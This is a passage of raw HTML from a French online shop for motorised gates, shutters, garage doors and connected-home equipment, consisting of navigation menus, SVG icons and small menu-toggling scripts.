    data-menu="menu-164" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Nos services</a>
                            </li>
            </ul>
                </li>
                                            <li class="mobile__item  advice relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-160" class="whitespace-normal mobile__link">
    Conseils et astuces</a>
                                    </li>
                                            <li class="mobile__item  contact-us relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/contact/"
    data-menu="menu-161" class="whitespace-normal mobile__link">
    Contactez-nous</a>
                                    </li>
                                            <li class="mobile__item  pro-access relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-162" class="whitespace-normal mobile__link">
    Accès pro</a>
                                    </li>
                    </ul>
    </nav>
<script>
    const mobileItemParents = document.querySelectorAll('.mobile__item--parent:not(.mobile__inner-item--level1) > .mobile__link');
    const backToMainMenu = document.querySelectorAll('.back-to-main-menu');
    const mobileMenuIcons = document.querySelectorAll('.mobile__inner-item--parent > a > .mobile-menu-icon');

    mobileItemParents.forEach(function(element) {
        element.onclick = function(e) {
            openFirstChildList(e);
        }
    })

    backToMainMenu.forEach(function (element) {
        element.onclick = function (e) {
            backToParentList(e);
        }
    })

    mobileMenuIcons.forEach(function(element) {
        element.onclick = function(e) {
            makeListItemActive(e);
        }
    })

    function openFirstChildList(e) {
        e.preventDefault()
        const childList = e.target.parentElement.querySelector(':scope > ul');

        if (childList && childList.classList.contains('invisible')) {

            const parentList = e.target.parentElement.parentElement;

            e.target.parentElement.classList.add('active-list'); // adds class on the targeted li
            parentList.classList.add('submenu-open'); // adds class on target's parent list
            childList.classList.remove('invisible'); // displays child list of targeted element
        }
    }

    function backToParentList(e) {
        // hide currently displayed list :
        e.target.parentElement.classList.add("invisible");

        // display complete parent list again :
        document.querySelector('.submenu-open').classList.remove("submenu-open");
        document.querySelector('.active-list').classList.remove("active-list");
    }

    function makeListItemActive(e) {
        e.preventDefault()
        const parentListItem = e.target.parentElement.parentElement;

        parentListItem.classList.contains('active-item')
            ? parentListItem.classList.remove('active-item')
            : parentListItem.classList.add('active-item')
    }
</script>
        </div>

        <!--Cart Drawer-->
        
        <!--Authentication Pop-Up-->
            </nav>

</div>


<div class="navigation relative hidden lg:flex z-35 order-2 sm:order-1 lg:order-2 lg:max-w-screen-lg xl:max-w-screen-xl">
    <!-- desktop nav -->
    <div class="block relative h-14 w-auto pt-0 flex items-baseline justify-between">
        <script>
    'use strict';
    function initComponent() {
        return {
            cart: false,
            customer: false,
            receiveCustomerData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>

    
    <nav x-data="initComponent()" class="desktop h-full">
        <ul class="desktop__list relative h-full flex font-semibold font-worksans text-sm ul-menu" @private-content-loaded.window="receiveCustomerData(event.detail.data)">
                                            <li class="desktop__item  desktop__item--parent our-products relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-yellow rounded-tl rounded-bl">
                                            <svg class="pr-2 w-8 h-8 fill-current" viewBox="0 0 28 17" xmlns="http://www.w3.org/2000/svg">
                            <rect width="28" height="3" rx="1.5" fill="white"/>
                            <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                            <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                        </svg>
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-2">
    Nos produits</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-2">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-10">
    Équipements motorisés</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-10">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-19">
    Motorisation portails</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-19">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-132">
    Kit motorisation portail coulissant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-133">
    Kit motorisation portail battant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-134">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-135">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-136">
    Accessoires de sécurité</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-137">
    Cartes électroniques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-138">
    Pièces détachées</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-20">
    Motorisation volets</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-20">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-139">
    Kit de motorisation volets roulants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-140">
    Kit de motorisation volets battants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-141">
    Kit de motorisation volets coulissants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-142">
    Capteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-143">
    Récepteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-144">
    Télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-145">
    Pièces détachées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-146">
    Accessoires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-147">
    Tablier sur mesure (volets roulants)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-21">
    Motorisation rideaux</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-22">
    Motorisation industrielle</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-22">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-148">
    Motorisation barrières</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-149">
    Motorisation portail industriel</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-150">
    Motorisation porte de garage industrielle</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-23">
    Motorisation portes de garage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-23">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-151">
    Kit de motorisation de porte de garage</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-152">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-153">
    Boîtiers de commande</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-154">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-155">
    Rails seuls</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-156">
    Accessoires de sécurité</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-11">
    Maison connectée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-11">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-24">
    Chauffage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-25">
    Eclairage connecté</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-25">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
